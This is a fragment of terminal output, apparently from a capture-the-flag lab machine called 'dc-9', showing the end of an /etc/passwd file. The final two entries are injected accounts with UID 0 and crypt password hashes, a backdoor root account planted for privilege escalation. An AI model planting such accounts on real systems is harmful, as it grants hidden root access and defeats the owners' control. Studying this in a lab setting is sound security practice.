 chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
$1$hack$.JxSX4bOP1WSqH0kCgs9Y.:0:0::/root:/bin/bash
sob:$1$sob$BmJLmGFTRiB9Pzlip0Dpa0:0:0::/root:/bin/bash
fredf@dc-9:~$